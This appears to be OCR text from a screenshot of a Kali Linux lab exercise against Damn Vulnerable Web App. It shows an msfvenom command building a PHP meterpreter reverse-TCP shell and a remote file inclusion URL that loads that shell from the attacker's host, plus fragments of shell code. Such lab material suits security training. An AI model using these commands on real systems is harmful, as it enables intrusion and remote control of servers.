 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: File Inclusion - Mozilla Firefox
10.0.2.5/dvwa/vulnerabil Damn Vulnerable Web Ap tesla.jpg (JPEG Image, 1024
10.0.2.5/dvwa/vulnerabilities/fi/?page=HTTP://10.0.2.15/meterpreter_shell.php
Kali Linux Kali Training Kali Tools Kali Forums
kayrrtolkien@kali: ~
kayrrtolkien@kali: /var/www/html kayrrtolkien@kali: ~ kayrrtolkien@kali: ~
-h, --help Show this message
┌──(kayrrtolkien㉿kali)-[~]
└─$ /usr/bin/msfvenom -p php/meterpreter_reverse_tcp LHOST=10.0.2.15 LPORT=2323 -f raw -o meterpreter_shell.php 1 ⨯
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34276 bytes
Saved as: meterpreter_shell.php
kayrrtolkien@
printit("WA
}
// Change to a safe
chdir("/");